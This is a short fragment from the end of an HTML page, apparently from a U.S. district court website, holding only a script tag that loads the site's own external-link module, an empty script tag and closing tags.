  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6cw"></script>
<script></script>
  </body>
</html>
